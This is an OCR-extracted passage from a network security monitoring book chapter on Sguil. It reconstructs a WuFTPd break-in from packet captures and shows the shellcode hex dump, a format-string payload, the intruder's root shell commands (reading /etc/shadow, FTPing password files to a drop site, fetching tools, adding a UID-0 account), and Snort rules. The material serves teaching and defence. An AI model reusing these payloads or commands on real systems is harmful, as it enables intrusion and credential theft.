UAPRSF<br>-S<br>v                                                                                                                                                                                               |                                                                                                                                                                                              |                                                                                                                                                                                                   |                                                                                                                                                                            |                                                                                                                                                                                                                                     |                                                                                                         |                                                                                                                                                                                                           |                                                                                                                                                                                               |                                                       |      |                                |     |
|                                            | Port<br>3307                                                                                                                                                                                                |                                                                                                                                                                                                                                                                                                                                                                                        | Port<br>21                                                                                                                                                                                   | 1                                                                                                                                                                                                        | 0                                                                                                                                                                                                     | G<br>K<br>×                                                                                                                                                                                  | X                                                                                                                                                                                               |                                                                                                                                                                                                                 |                                                                                                                                                                                              |                                                                                                                                                                                                   | Seq#                                                                                                                                                                       |                                                                                                                                                                                                                                     |                                                                                                         |                                                                                                                                                                                                           | Ack #<br>130452313 936116624 8                                                                                                                                                                |                                                       | 0    | Offset Res Window Urp<br>57920 | 222 |
| <b>DATA</b>                                | 50<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>31<br>D9<br>88<br>01<br>C <sub>9</sub><br>31<br>FE<br>89<br>ВO<br>30 73 | 41<br>53<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>CО<br>31<br>41<br>B0<br>46<br>04<br>B0<br>3D<br>FE<br>C9<br>88<br>CО<br>C8<br>88<br>F3<br>8D<br>01<br>СD<br>68 | 53<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>DB<br>3F<br>66<br>СD<br>31<br>46<br>46<br>4F<br>80<br>31 | 20<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>31<br>CD<br>B <sub>9</sub><br>80<br>CO<br>09<br>04<br>08<br>E8<br>2E | 90.<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>C9.<br>80 EB<br>FF<br>31<br>8D<br>8D<br>31<br>8D.<br>90<br>2E 31 | 90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>B <sub>0</sub><br>FF<br>C0<br>5Е<br>5E<br>CO<br>56<br>FF | 90<br>90<br>90<br>90<br>90<br>-90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>-90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>46<br>68<br>01<br>31<br>-08<br>08<br>88<br>ОC<br>FF<br>31 | 90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>CD<br><b>5E</b><br>ВO<br>DB<br>B <sub>0</sub><br>ВO<br>46<br>B0<br>FF<br>0D | 90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>80<br>31<br>27<br>8D<br>0C<br>3D<br>07<br>0B<br>FF<br>0A | 90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>31<br>C0<br>CD.<br>5Е<br>CD<br>CD<br>89<br><b>CD</b><br>FF FF | 90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>C0<br>31<br>80<br>08<br>80<br>76<br>80 | 90<br>90<br>90 90<br>90 90<br>90 90<br>90 90<br>90<br>90 90<br>90 90<br>90 90<br>90<br>90<br>90<br>90 90<br>90 90<br>90<br>90<br>90<br>90 90<br>90<br>90 90<br>90<br>31<br>C9<br>31 CO<br>89<br>FE C9<br>80 FE 0E<br>08<br>31<br>30 | 90<br>90<br>90<br>90<br>90<br>90<br>-90<br>-90<br>-90<br>-90<br>90<br>DB<br>8D<br>43<br>89<br>CO.<br>62 | 90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>43<br><b>5E</b><br>8D<br>02<br>75<br>B <sub>0</sub><br>46<br>31<br>69 | 90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>89<br>01<br><b>5E</b><br>31<br>F3<br>30<br>ОC<br>DB<br>6Е | PASS<br>.A.?<br>k^<br>۰F.<br>. . V<br>$0$ sh $1$ $11$ | ۰F., | Obin                           |     |

**Figure 10.10** SHELLCODE x86 NOOP alert## Bejtlich\_book.fm Page 334 Thursday, June 17, 2004 8:40 AM

#### **CHAPTER 10 ALERT DATA: NSM USING SGUIL**

Here is the attack against the WuFTPd service on the target. It's not important as analysts to recognize every character. Unless you are seeing transcripts of binary protocols or binary files (images, audio, movies, and so on), this sort of garbage should not appear in innocent traffic.

```
PASS ............................................................
...edited...
...F...A...=.....0...F.1..F..v..F....N..V.....1.1..............0bin0sh1.
.11
DST: 230-The response 
'................................................................
...edited...
......v..F....N..V.....1.1.......0bin0sh1..11' is not valid 
DST: 230-Next time please use your e-mail address as your
      password
DST: 230- for example: joe@bourque.exploiter.com
DST: 230 Guest login ok, access restrictions apply.
SRC: site exec xx(....%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%
...edited...
.f%.f%.f%.f%c%c%c%.f|%p
DST: 200-xx(...-2-2000-2000000000000000000000000000000000nan00000
-2000000000000000000000000000000000000000000000000000000000000000
00000000-2-240nan0346-200///
20442978510170838784499890650457027907723523873036300213200
...edited...
055862085579854375388737364352875713898132780479414272|0xbfffb028
DST: 200 (end of 'xx(...%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%
...edited...
.f%c%c%c%.f|%p')
SRC: site exec xx(....%d%.134699076d.f%.f%.f%.f%.f%.f%.f%.f%.f%.
...edited...
.f%.f%.f%c%c%c%.f|%n
```
This is where the real trouble begins. The exploit succeeds and the intruder is using the same socket to issue commands through a shell as user root.

```
SRC: /bin/uname -a;/usr/bin/id;
DST: Linux oates 2.2.14-5.0 #1 Tue Mar 7 20:53:41 EST 2000 i586
      unknown
DST: uid=0(root) gid=0(root) egid=50(ftp) groups=50(ftp)
SRC: whoami
DST: root
```In the netstat output the intruder's connection is the first entry.

SRC: netstat -na DST: Active Internet connections (servers and established) DST: Proto Recv-Q Send-Q Local Address Foreign Address State DST: tcp 0 0 192.168.60.5:21 172.27.20.3:3307 ESTABL DST: tcp 0 0 192.168.60.5:53 0.0.0.0:\* LISTEN DST: tcp 0 0 127.0.0.1:53 0.0.0.0:\* LISTEN ...truncated...

Observe that in the following w command output, no one is listed as being logged in. This happens because the intruder's attack circumvents routine processing by the login program.

```
SRC: w
DST: 2:51pm up 2 days, 20:28, 0 users, load average: 0.57,0.26,
DST: USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
SRC: whoami
DST: root
```
Next, the intruder looks at the /etc/passed and /etc/shadow files. The password hashes are stored in the /etc/shadow file.

```
SRC: cat /etc/passwd
DST: root:x:0:0:root:/root:/bin/bash
DST: bin:x:1:1:bin:/bin:
...edited...
SRC: cat /etc/shadow
DST: root:$1$oseWKEKP$W079K2hnu9/r6Y7pernuc.:12416:0:99999:7:
      -1:-1:134539260
DST: bin:*:11756:0:99999:7:::
...truncated...
```
Now the intruder changes to the root directory and does a recursive directory listing. She redirects the results to a file stored in the /tmp directory. All of the errors are seen via standard error, which is sent to the intruder's screen. She also copies the /etc/passwd and /etc/shadow files to the /tmp directory.

```
SRC: cd /
SRC: ls -alR > /tmp/192.168.60.5.dirlist
DST: ls:
```#### **CHAPTER 10 ALERT DATA: NSM USING SGUIL**

```
DST: ./proc/2/exe: No such file or directory
...edited...
SRC: pwd
DST: /
SRC: cp /etc/passwd /tmp/192.168.60.5.passwd
SRC: cp /etc/shadow /tmp/192.168.60.5.shadow
```
Now the intruder accesses her drop site, 172.27.20.5, and exchanges a few files. She puts her /etc/passwd and /etc/shadow files, along with the recursive directory listing, on the remote FTP server. She retrieves Server.c and Datapipe.

```
SRC: ftp 172.27.20.5
SRC: macgyver
DST: Password:
SRC: penny
SRC: bin
SRC: lcd /tmp
SRC: put 192.168.60.5.passwd
SRC: put 192.168.60.5.shadow
SRC: put 192.168.60.5.dirlist
...edited...
SRC: get server.c
SRC: get datapipe
SRC: bye
...truncated...
```
Once done with her FTP session, she adds two users. One is named murdoc and has UID 0, giving her root's powers. The other account is named pete and is a normal user account.

```
SRC: cd /tmp
...edited...
SRC: /usr/sbin/useradd -u 0 murdoc
SRC: passwd murdoc
DST: New UNIX password: 
SRC: goodbyemacgyver
DST: Retype new UNIX password: 
SRC: goodbyemacgyver
DST: Changing password for user murdoc
DST: passwd: all authentication tokens updated successfully
SRC: /usr/sbin/useradd pete
```

```
336
```SRC: passwd pete

DST: New UNIX password:

SRC: phoenix

- DST: BAD PASSWORD: it is based on a dictionary word
- DST: Retype new UNIX password:

SRC: phoenix

- DST: Changing password for user pete
- DST: passwd: all authentication tokens updated successfully

So ends the transcript for the SHELLCODE x86 NOOP alert. This is far more information than most "intrusion detection systems" would provide! It's not the end, however. If full content data collected the FTP data channels indicated here, we can retrieve the files the intruder downloaded. The best way to get at this information is to perform a query for session data involving the remote FTP site 172.27.20.5. Pertinent results appear in Figure 10.11.

Because of the way the Snort stream4 preprocessor writes session data, we see several entries for the same session. For example, any entry sharing the same socket data is for the same session. This includes the session from 192.168.60.5:1032 to 172.27.20.5:21. The entries showing source port 20 TCP are most likely active FTP sessions. Port 20 TCP sessions with low packet and byte counts (like the second and third entries with 4/0/4/849 and 4/0/4/917) are most likely the results of directory listings or transfers of very small files. In this case the second and third entries are the uploads of the /etc/passwd and /etc/shadow files, respectively. Port 20 TCP sessions with bulkier packet and byte counts (like the fourth entry with 1144/0/1720/2347168) are uploads or downloads. The fourth entry is the upload of the recursive directory listing. You can verify all these assertions yourself if you generate transcripts for each session using the book's sample libcap data available at http://www.taosecurity.com

| lbouraue       | 107653073332004-02-11 20:16:30  | 2004-02-11 20:17:09 | 192.168.60.5  | 1032  | 172.27.20.5  | 121  | 21   | 1191     | 15   | 556      |
|----------------|---------------------------------|---------------------|---------------|-------|--------------|------|------|----------|------|----------|
| bourque        | 107653061202004-02-11 20:16:51  | 2004-02-11 20:16:51 | 172.27.20.5   | 20    | 192.168.60.5 | 1033 | 4    | n        |      | 849      |
| bourgue        | 1076530620: 2004-02 11 20:17:00 | 2004-02-11 20:17:00 | 172.27.20.5   | 20    | 192.168.60.5 | 1034 | 4    | $\bf{0}$ | 4    | 917      |
| bourgue        | 1076530630: 2004-02-11 20:17:07 | 2004-02-11 20:17:09 | 172.27.20.5   | 20    | 192.168.60.5 | 1035 | 1144 | 0        | 1720 | 2347168  |
| bourgue        | 1076530772£2004-02-11 20:18:53  | 2004-02-11 20:18:53 | 172.27.20.5   | 20    | 192.168.60.5 | 1036 | 4    | 1023     |      |          |
| bourgue        | 1076530791£2004-02-11 20:18:53  | 2004-02-11 20:19:51 | 192.168.60.5  | 1032  | 172.27.20.5  | 21   | 14   | 130      | 14   | 412      |
| bourgue        | 1076530826 2004 02-11 20:19:11  | 2004-02-11 20:19:11 | 172.27.20.5   | 20    | 192.168.60.5 | 1037 | 10   | 8702     | ĥ    | $\bf{0}$ |
| bourque        | 10765308269200402-11-20:19:32   | 2004-02-11 20:19:32 | 172.27.20.5   | 20    | 192.168.60.5 | 1038 | 14   | 15669    | R    |          |
| bourgue        | 1076530826 2004 02 11 20:19:51  | 2004-02-11 20:19:51 | 192.168.60.5  | 1032  | 172.27.20.5  | 21   |      | 0        |      |          |
| bourgue        | 1076531932f2004-02-11 20:25:15  | 2004-02-11 20:38:52 | 172.27.20.105 | 32819 | 192.168.60.5 | 22   | 2063 | 48208    | 1315 | 69247    |
| <b>bourgue</b> | 1076531221(2004-02-11 20:26:40  | 2004-02-11 20:27:00 | 192.168.60.5  | 1039  | 172.27.20.5  | 21   | 20   | 119      | 15   | 441      |
| bourgue        | 1076531255(2004-02-11-20:26:52) | 2004-02-11 20:26:52 | 172.27.20.5   | 20    | 192.168.60.5 | 1040 | 4    | 1023     | 3    |          |
| bourgue        | 1076531255(2004-02-11-20:26:58) | 2004-02-11 20:26:59 | 172.27.20.5   | 20    | 192.168.60.5 | 1041 | 335  | 480606   | 171  | $\bf{0}$ |

**Figure 10.11** Query for sessions involving 172.27.20.5#### Bejtlich\_book.fm Page 338 Thursday, June 17, 2004 8:40 AM

**CHAPTER 10 ALERT DATA: NSM USING SGUIL**

We are more interested in what the intruder downloaded, however. Working our way through the port 20 TCP sessions, we find the contents of the Server.c and Datapipe transfers. First, Server.c appears to be a network daemon.

```
DST: /* spwn */
DST: 
DST: char *m[]={
DST: ."1.1.1.1", /* first master */
DST: ."2.2.2.2", /* second master */
DST: ."3.3.3.3", /* third master etc */
DST: .0 };
DST: 
DST: #define MASTER_PORT 9325
DST: #define SERVER_PORT 7983
DST: 
DST: #include <sys/time.h> 
DST: #include <strings.h>
DST: #include <stdarg.h>
DST: #include <string.h>
DST: #include <unistd.h>
DST: #include <sys/types.h>
DST: #include <sys/socket.h>
...truncated...
```
The transcript as displayed by Sguil can be copied and pasted into a new file. Once there it could be compiled and run, should someone wish to try the code rather than interpret the source. Because the source is available, investigating it is more reliable. Datapipe, however, doesn't appear so friendly in a transcript, as shown here.

In situations like these, we have two choices: (1) we can launch Ethereal, rebuild the session, and then save the result to disk; or (2) we can launch Ethereal, which copies the libpcap data for the session to the /tmp directory on the analyst workstation. Once there, we can use Tcpflow to create the associated binary. A quick run through strings verifies this is Datapipe, a tool to redirect TCP sessions.

orr:/tmp\$ file \*.raw 172.27.20.5\_20-192.168.60.5\_1038-6.raw:**SGUIL VERSUS THE REFERENCE INTRUSION MODEL**

```
 tcpdump capture file (little-endian) - version 2.4
   (Ethernet, capture length 1514)
orr:/tmp$ tcpflow -r 172.27.20.5_20-192.168.60.5_1038-6.raw 
orr:/tmp$ file 172.027.020.005.00020-192.168.060.005.01038 
172.027.020.005.00020-192.168.060.005.01038: ELF 32-bit LSB
   executable, Intel 80386, version 1 (SYSV), for GNU/Linux 2.2.5,
   dynamically linked (uses shared libs), not stripped
orr:/tmp$ strings -a 172.027.020.005.00020-192.168.060.005.01038
   | grep -i usage
Usage: %s localport remoteport remotehost
```
If we managed to collect every packet needed in the Datapipe binary, we could copy this file rebuilt with Tcpflow to a Linux system and run the same tool that our intruder used.

Do you remember the SHELLCODE x86 NOOP alert associated with port 20 TCP, from Figure 10.9? The corresponding session entry is the last shown in Figure 10.11, involving the socket 172.27.20.5:20 to 192.168.60.5:1041. While we have this session on our screen, let's generate a transcript to see if this is really a buffer overflow or more like a file transfer (see Figure 10.12).

Sure enough, this is a binary named portscanner. We see the usage statement, which confirms our suspicions. While this is not associated with a second buffer-overflow attempt, we do see the intruder downloading malicious code from her drop site.

#### **FTP SITE OVERFLOW ATTEMPT ALERTS**

We also made note of an FTP SITE overflow attempt alert when we began our investigation. This alert has the following rule.

```
alert tcp $EXTERNAL_NET any -> $HOME_NET 21
   (msg:"FTP SITE overflow attempt"; flow:to_server,established;
  content:"SITE "; nocase; content:!"|0a|"; within:100;
  reference:cve,CAN-2001-0755; reference:cve,CAN-2001-0770;
  reference:cve,CVE-1999-0838; classtype:attempted-admin;
  sid:1529; rev:7;)
```
This content should look familiar; it appeared in the transcript for the SHELLCODE x86 NOOP alert. Looking back at the two alerts (see Figure 10.9), they both come from 172.27.20.3:3307 to 192.168.60.5:21. Generating a transcript for the FTP SITE overflow attempt alert produces the same result as the SHELLCODE x86 NOOP alert. The POLICY FTP#### **CHAPTER 10 ALERT DATA: NSM USING SGUIL**



**Figure 10.12** Sguil transcript of the transfer of the portscanner program

anonymous (ftp) login attempt and ATTACK RESPONSES id check returned root alerts also indicate suspicious activity for that session.

### **SCAN NMAP TCP ALERTS**

A few minutes examining the SCAN nmap TCP alerts shows the first one to be part of reconnaissance activity and the next one to be something completely different. Figure 10.13 shows the first alert, from 172.27.20.4 to 192.168.60.5; Figure 10.14 shows the second alert, from 251.35.253.73 to 172.27.20.102. For a final comparison, Figure 10.15 shows a third SCAN nmap TCP alert, this time from 195.242.254.85.

|                                                                                        | $\blacksquare$ Show Packet Data $\blacksquare$ Show Rule |                                | www.snort.org |             |    |            |       |         |    |                       |     |  |  |  |
|----------------------------------------------------------------------------------------|----------------------------------------------------------|--------------------------------|---------------|-------------|----|------------|-------|---------|----|-----------------------|-----|--|--|--|
| alert tcp \$EXTERNAL_NET any -> \$HOME_NET any (msg:"SCAN nmap TCP"; flags:A,12; ack:( |                                                          |                                |               |             |    |            |       |         |    |                       |     |  |  |  |
| KI                                                                                     |                                                          |                                |               |             |    |            |       |         |    |                       |     |  |  |  |
| P                                                                                      | Source IP                                                |                                | Dest IP       |             |    | Ver HL TOS | len   | ID      |    | Flags Offset TTL      |     |  |  |  |
|                                                                                        | 172 27 20.4                                              | 192.168.60.5                   |               | 14          | 15 | 10         | 60    | 17975 0 |    | 10                    | 54  |  |  |  |
| <b>TCP</b>                                                                             | Source<br>Port.                                          | Dest RRRCSSY<br>Port 10 GKHTNN | UAPRSF        | Seq#        |    |            | Ack # |         |    | Offset Res Window Urp |     |  |  |  |
|                                                                                        | 41209<br>24                                              | ΙX.                            |               | 862230825 0 |    |            |       | 10      | 10 | 4096                  | 365 |  |  |  |
|                                                                                        | None.                                                    |                                |               |             |    |            |       |         |    |                       | z   |  |  |  |

**Figure 10.13** SCAN nmap TCP alert from 172.27.20.4

| ш.         | Show Packet Data ■ Show Rule                                                           |                                 | www.snort.org |             |    |    |       |      |    |                              |     |
|------------|----------------------------------------------------------------------------------------|---------------------------------|---------------|-------------|----|----|-------|------|----|------------------------------|-----|
|            | alert tcp \$EXTERNAL_NET any -> \$HOME_NET any (msg:"SCAN nmap TCP"; flags:A,12; ack:( |                                 |               |             |    |    |       |      |    |                              |     |
| KI.        |                                                                                        |                                 |               |             |    |    |       |      |    |                              |     |
| P          | Source IP                                                                              |                                 | Dest IP       | Ver HL TOS  |    |    | len   | ID   |    | Flags Offset TTL             |     |
|            | 251.35.253.73                                                                          | 172.27.20.102                   |               | 14          | 15 | lR | 40    | 1305 | 10 | 10                           | 25  |
|            |                                                                                        | UAPRSF                          |               |             |    |    |       |      |    |                              |     |
| <b>TCP</b> | <b>Source</b><br>Port                                                                  | Dest RRRCSSYI<br>Port 10 GKHTNN |               | Seq#        |    |    | Ack # |      |    | <b>Offset Res Window Urp</b> |     |
|            | 7094<br>39720                                                                          | $\vert$ X $\vert$               |               | 204315632 0 |    |    |       | 15   | 10 | 16384                        | 283 |
|            | None.                                                                                  |                                 |               |             |    |    |       |      |    |                              | FА  |

**Figure 10.14** SCAN nmap TCP alert from 251.35.253.73

| ■ Show Packet Data ■ Show Rule<br>www.snort.org                                        |                 |                                 |             |        |            |    |                       |     |
|----------------------------------------------------------------------------------------|-----------------|---------------------------------|-------------|--------|------------|----|-----------------------|-----|
| alert tcp \$EXTERNAL_NET any -> \$HOME_NET any (msg:"SCAN nmap TCP"; flags:A,12; ack:( |                 |                                 |             |        |            |    |                       |     |
| 51 L                                                                                   |                 |                                 |             |        |            |    |                       |     |
| P                                                                                      | Source IP       | Dest IP                         | Ver         | HL TOS | len        | ID | Flags Offset TTL      |     |
|                                                                                        | 195.242.254.85  | 172.27.20.102                   | 15<br>14    | lR     | 1561<br>40 | 10 | 10                    | 25  |
|                                                                                        |                 | UAPRSF                          |             |        |            |    |                       |     |
| <b>TCP</b>                                                                             | Source<br>Port. | Dest RRRCSSYI<br>Port 10 GKHTNN | Seq#        | Ack #  |            |    | Offset Res Window Urp |     |
|                                                                                        | 7350<br>16900.  | $\mathbf{X}$                    | 205993353 0 |        | 15         | 10 | 16384                 | 645 |
|                                                                                        |                 |                                 |             |        |            |    |                       |     |
|                                                                                        | None.           |                                 |             |        |            |    |                       |     |

**Figure 10.15** SCAN nmap TCP alert from 195.242.254.85

At first glance these alerts may appear similar, but subtle differences help separate them. Note that the last two share the same TTL of 25 and the same destination IP. All of the later SCAN nmap TCP alerts have the same TTL and target. However, the first SCAN nmap TCP alert belongs with the messages shown in Figure 10.16, which were generated by the stream4 preprocessor.#### **CHAPTER 10 ALERT DATA: NSM USING SGUIL**

| Src IP      | SPort Dst IP                                                                                                |                                                         | DPort Pr      |            |    | <b>Event Message</b> |                                |    |                                             |       |                              |
|-------------|-------------------------------------------------------------------------------------------------------------|---------------------------------------------------------|---------------|------------|----|----------------------|--------------------------------|----|---------------------------------------------|-------|------------------------------|
| 172.27.20.4 | 41207                                                                                                       | 192.168.60.5                                            | 22            | 6          |    |                      |                                |    | spp stream4: NMAP Fingerprint Stateful Deti |       |                              |
| 172.27.20.4 | 41210                                                                                                       | 192.168.60.5                                            | 24            | 6          |    |                      |                                |    | spp stream4: NMAP XMAS Stealth Scan         |       |                              |
| 172.27.20.4 | 41205                                                                                                       | 192.168.60.5                                            | 22            | 6          |    |                      | spp stream4: NULL Stealth Scan |    |                                             |       |                              |
| 172.27.20.4 | 41206                                                                                                       | 192.168.60.5                                            | 22            | 6          |    |                      |                                |    | spp stream4: Stealth Activity Detected      |       |                              |
